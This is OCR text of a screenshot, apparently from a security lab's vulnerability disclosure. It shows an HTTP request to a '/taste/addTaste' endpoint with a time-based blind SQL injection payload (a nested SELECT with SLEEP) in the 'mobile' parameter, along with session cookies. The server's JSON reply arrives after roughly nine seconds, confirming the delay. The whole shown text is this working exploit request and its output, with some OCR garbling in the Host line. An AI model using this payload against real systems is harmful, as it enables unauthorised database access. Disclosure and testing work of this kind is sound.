 Request
数据包扫描
热加载
构造请求
1 GET /taste/addTaste?company=1&userName=1&openid=1&
source=1&mobile=1%27%20AND%20(SELECT%208094%20FROM%20
(SELECT(SLEEP(9-(IF(18015%3e3469,0,4)))))mKjk)
%20OR%20%27KQZm%27=%27REcX HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.
3578.98 Safari/537.36
4 Accept: */*
5 Cookie:
EBRIDGE_JSESSIONID=CAE1276AE2279FD98B96C54DE624CD18;
sl-session=BmCjG8ZweGWzoSGpQ1QgQg==;
EBRIDGE_JSESSIONID=21D2D790531AD7941D060B411FABDC10
6 Accept-Encoding: gzip
7 SL-CE-SUID: 25
8
9
Responses
669bytes / 9098ms
美化
详情
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Dec 2023 08:23:12
3 Content-Type: application/json;
4 Connection: keep-alive
5 X-Frame-Options: SAMEORIGIN
6 Set-Cookie:
EBRIDGE_JSESSIONID=3FFA1978BA4EDABD2F4526CF58C61E2C;
Path=/; HttpOnly
7 Pragma: no-cache
8 Cache-Control: no-cache
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 Content-Length: 669
11
12 {
13 "mainlogo": "main\/assets\/images\/logo.png",
14 "licenseWeworkCount": 5,
15 "status": 1,
16 "licenseMpCount": 5,
17 "eb_verinfo":
18 "@URL": "\/taste\/addTaste",
19 "licenseDdCount": 5,
天擎攻防实验室